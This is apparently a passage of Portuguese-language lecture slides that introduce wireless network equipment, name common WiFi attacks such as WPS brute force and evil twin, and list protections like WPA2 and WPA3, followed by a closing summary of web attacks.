



# Redes sem fio

- Equipamentos usuais:
	- *Access Point* (AP, ponto de acesso)
		- Apenas faz a conexão
	- Roteador *Wireless* (Roteador + AP)
		- Faz conexão e inclui recursos de roteamento
		- Em geral provém DHCP
	- "Estações" WiFi

![](_page_53_Picture_8.jpeg)

![](_page_53_Picture_9.jpeg)

![](_page_53_Picture_10.jpeg)

#### Tipos de ataques comuns

- Usando adaptadores em "modo monitor"
	- Similar ao modo "promíscuo"
	- Ataques usuais:
		- Força Bruta no WPS (modo PIN)
		- Monitoramento de tráfego / Crack Offline
		- Monitoramento de conteúdo (rede aberta)
		- DoS por desconexão.
- Usando APs portáteis (ou Tethering)
	- Redes Abertas WiFi Falsas
	- Evil Twin (Gêmeo do mal variante!).

![](_page_54_Picture_11.jpeg)

#### Como proteger a rede?

- Redes Abertas e Criptografadas
	- IPs / Esconder o SSID / Filtrar MAC / Desligar WPS
- Criptografia
	- WEP Wired Equivalent Privacy
	- WPA WiFi Protected Access
	- WPA2 Evolução:
		- Personal: PSK Pre-Shared Key
		- Enterprise: Servidor de autenticação
		- Criptografia: TKIP/AES
	- WPA3 Ainda não amplamente disponível

![](_page_56_Picture_0.jpeg)

# **ENCERRAMENTO**

#### Resumo e Próximos Passos

- Alguns dos principais ataques via Web
	- Injeção de SQL
	- Injeção de código
	- Entidades Externas em XML (XEE)
- Retomada nos principais assuntos!
- **Pós Aula**: Aprenda Mais, Pós Aula e Desafio!
	- No padlet: [https://padlet.com/djcaetano/segciber](https://padlet.com/djcaetano/seguranca)
- Mais algumas vulnerabilidades...
	- Sequestro de sessão, XSS...

![](_page_58_Picture_0.jpeg)

# **PERGUNTAS?**